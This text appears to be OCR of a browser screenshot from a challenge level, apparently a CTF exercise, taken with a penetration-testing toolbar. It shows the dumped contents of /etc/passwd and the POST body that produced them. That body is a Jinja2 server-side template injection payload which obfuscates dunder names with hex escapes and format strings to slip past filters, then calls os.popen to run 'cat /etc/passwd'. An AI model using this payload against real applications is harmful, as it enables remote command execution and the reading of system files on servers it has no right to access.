 Hello root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin systemd-network:x:192:192
polkitd:x:999:998:User for polkitd:/:/sbin/nologin postfix:x:89:89::/var/spool/postfix:/sbin/nologin sshd:x:74:74:
tcpdump:x:72:72::/:/sbin/nologin apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin mysql:x:27:27:MySQL S
Console Elements Sources Network Performance Memory Application Security Lighthouse Recorder
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://lffwmt.love:5003/level/6
enctype
Use POST method
application/x-www-form-urlencoded
Body
code={{''|attr("{:c}{:c}{:c}{:c}{:c}{:c}{:c}{:c}
{:c}".format(95,95,99,108,97,115,115,95,95))|attr("\x5f\x5fbase\x5f\x5f")|attr("\x5f
\x5fsubclasses\x5f\x5f")()|attr("\x5f\x5fgetitem\x5f\x5f")
(64)|attr("\x5f\x5finit\x5f\x5f")|attr("\x5f\x5fglobals\x5f\x5f")|attr("\x5f\x5fgeti
tem\x5f\x5f")("\x5f\x5fbuiltins\x5f\x5f")|attr("\x5f\x5fgetitem\x5f\x5f")
("\x5f\x5fimport\x5f\x5f")('os')|attr('popen')('cat /etc/passwd')|attr('read')()}}